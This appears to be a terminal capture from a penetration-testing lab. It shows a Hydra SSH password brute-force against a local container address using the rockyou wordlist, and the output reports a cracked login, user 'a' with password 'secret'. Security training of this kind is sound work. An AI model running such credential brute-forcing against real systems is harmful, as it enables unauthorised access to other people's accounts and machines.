 ┌──(beatriz㉿kali)-[~/Desktop]
└─$ hydra -l a -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-22 16:32:39
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344399 login tries (l:1/p:14344399), ~2868880 tri
es per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: a   password: secret
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-22 16:33:37